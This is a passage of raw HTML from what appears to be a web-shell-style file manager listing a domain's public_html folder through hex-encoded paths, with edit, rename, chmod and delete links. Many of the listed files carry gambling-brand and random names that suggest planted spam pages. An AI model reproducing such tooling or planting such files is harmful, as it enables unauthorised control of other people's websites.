onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d616467656d6c31'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d617468657777613630'); return false;">mathewwa60</a></td><td>File</td><td>241 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d617468657777613630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d617468657777613630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d617468657777613630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d617468657777613630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6174696c6461766831'); return false;">matildavh1</a></td><td>File</td><td>238 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6174696c6461766831'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6174696c6461766831'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6174696c6461766831'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6174696c6461766831'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f62624d61'); return false;">melbet ry_bbMa</a></td><td>File</td><td>86 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f62624d61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f62624d61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f62624d61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f62624d61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f62665369'); return false;">melbet ry_bfSi</a></td><td>File</td><td>124 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f62665369'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f62665369'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f62665369'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f62665369'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f78705369'); return false;">melbet ry_xpSi</a></td><td>File</td><td>49 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f78705369'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f78705369'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f78705369'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f78705369'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f7a644d61'); return false;">melbet ry_zdMa</a></td><td>File</td><td>118 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f7a644d61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f7a644d61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f7a644d61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265742072795f7a644d61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f656a5072'); return false;">melbet_ejPr</a></td><td>File</td><td>120 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f656a5072'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f656a5072'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f656a5072'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f656a5072'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f746b5072'); return false;">melbet_tkPr</a></td><td>File</td><td>62 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f746b5072'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f746b5072'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f746b5072'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f746b5072'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f78735072'); return false;">melbet_xsPr</a></td><td>File</td><td>63 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f78735072'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f78735072'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f78735072'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f78735072'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f7a6b5072'); return false;">melbet_zkPr</a></td><td>File</td><td>69 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f7a6b5072'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f7a6b5072'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f7a6b5072'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c6265745f7a6b5072'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c697373616e7331'); return false;">melissans1</a></td><td>File</td><td>206 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c697373616e7331'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c697373616e7331'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c697373616e7331'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d656c697373616e7331'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d65746f64696b695f7a797372'); return false;">metodiki_zysr</a></td><td>File</td><td>556 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d65746f64696b695f7a797372'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d65746f64696b695f7a797372'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d65746f64696b695f7a797372'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d65746f64696b695f7a797372'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d69636861656c6b6d33'); return false;">michaelkm3</a></td><td>File</td><td>255 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d69636861656c6b6d33'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d69636861656c6b6d33'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d69636861656c6b6d33'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d69636861656c6b6d33'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d697269616d706c3136'); return false;">miriampl16</a></td><td>File</td><td>229 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d697269616d706c3136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d697269616d706c3136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d697269616d706c3136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d697269616d706c3136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f6c6c79796c3138'); return false;">mollyyl18</a></td><td>File</td><td>236 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f6c6c79796c3138'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f6c6c79796c3138'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f6c6c79796c3138'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f6c6c79796c3138'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f7267616e6f683639'); return false;">morganoh69</a></td><td>File</td><td>220 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f7267616e6f683639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f7267616e6f683639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f7267616e6f683639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f7267616e6f683639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f73626574685f67705369'); return false;">mosbeth_gpSi</a></td><td>File</td><td>238 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f73626574685f67705369'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f73626574685f67705369'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f73626574685f67705369'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d6f73626574685f67705369'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e616469616f6a33'); return false;">nadiaoj3</a></td><td>File</td><td>241 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e616469616f6a33'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e616469616f6a33'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e616469616f6a33'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e616469616f6a33'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e616e6574746565703630'); return false;">nanetteep60</a></td><td>File</td><td>208 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e616e6574746565703630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e616e6574746565703630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e616e6574746565703630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e616e6574746565703630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e617468616e6d6331'); return false;">nathanmc1</a></td><td>File</td><td>242 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e617468616e6d6331'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e617468616e6d6331'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e617468616e6d6331'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e617468616e6d6331'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e69636f6c6566753639'); return false;">nicolefu69</a></td><td>File</td><td>240 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e69636f6c6566753639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e69636f6c6566753639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e69636f6c6566753639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e69636f6c6566753639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e6f726d616e6b6f3639'); return false;">normanko69</a></td><td>File</td><td>210 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e6f726d616e6b6f3639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e6f726d616e6b6f3639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e6f726d616e6b6f3639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6e6f726d616e6b6f3639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6f66696369616c6e79795f63736b61'); return false;">oficialnyy_cska</a></td><td>File</td><td>517 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6f66696369616c6e79795f63736b61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6f66696369616c6e79795f63736b61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6f66696369616c6e79795f63736b61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6f66696369616c6e79795f63736b61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6f66696369616c6e79795f77706f6e'); return false;">oficialnyy_wpon</a></td><td>File</td><td>487 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6f66696369616c6e79795f77706f6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6f66696369616c6e79795f77706f6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6f66696369616c6e79795f77706f6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6f66696369616c6e79795f77706f6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7061747379637234'); return false;">patsycr4</a></td><td>File</td><td>227 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7061747379637234'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7061747379637234'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7061747379637234'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7061747379637234'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f706174746962783131'); return false;">pattibx11</a></td><td>File</td><td>247 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f706174746962783131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f706174746962783131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f706174746962783131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f706174746962783131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7061756c6574746574703630'); return false;">paulettetp60</a></td><td>File</td><td>207 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7061756c6574746574703630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7061756c6574746574703630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7061756c6574746574703630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7061756c6574746574703630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f64744d69'); return false;">pereplanirovka kvartir_dtMi</a></td><td>File</td><td>117 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f64744d69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f64744d69'); return false;" class="action-link">Rename</a> | <a href="#" 